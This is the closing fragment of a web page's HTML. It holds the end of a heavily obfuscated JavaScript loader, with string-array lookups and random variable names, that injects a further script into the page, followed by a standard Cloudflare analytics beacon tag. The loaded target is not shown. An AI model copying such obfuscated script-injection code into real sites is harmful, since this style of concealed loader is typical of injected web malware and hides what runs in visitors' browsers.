gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= function(){if(!this[_$_6c4e[70]]|| this[_$_6c4e[70]]== _$_6c4e[71]|| this[_$_6c4e[70]]== _$_6c4e[72]){gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= null;ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}};document[_$_6c4e[74]](_$_6c4e[62])[0][_$_6c4e[61]](gkbyncqtsyammwzipejsekhpycnwfj)}else {ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}}
  ]]>
  </script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac3ffb8e31431a981f85e6a03360ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
